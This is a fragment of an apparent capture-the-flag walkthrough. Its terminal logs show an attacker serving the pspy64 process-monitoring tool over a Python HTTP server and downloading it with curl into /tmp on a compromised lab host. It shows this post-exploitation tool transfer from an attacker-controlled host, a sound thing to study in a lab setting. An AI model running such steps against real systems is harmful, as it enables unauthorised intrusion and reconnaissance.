 pspy64
❯ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.224.22 - - [30/Jul/2024 15:33:23] "GET /pspy64 HTTP/1.1" 200 -
*** System restart required ***
Last login: Mon Apr 24 22:18:08 2023 from 10.13.4.71
blue@red:~$ You really think you can take down my machine Blue?
blue@red:~$ echoe
blue@red:~$ echo "10.9.208.200           ^C
blue@red:~$ w cd^C
blue@red:~$ cd t ^C
blue@red:~$ cd /tmp
blue@red:/tmp$ weg
 20:33:01 up  1:23,  1 user,  load average: 0.08, 0.04, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
blue     pts/0    10.9.208.200     20:31    5.00s  0.03s  0.00s w
blue@red:/tmp$ You really think you can take down my machine Blue?
blue@red:/tmp$ wget^C
blue@red:/tmp$ curl -O 10.9.208.200:8000/pspy64
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
 36 3032k   36 1097k    0     0   107k      0  0:00:28  0:00:10  0:00:18  175k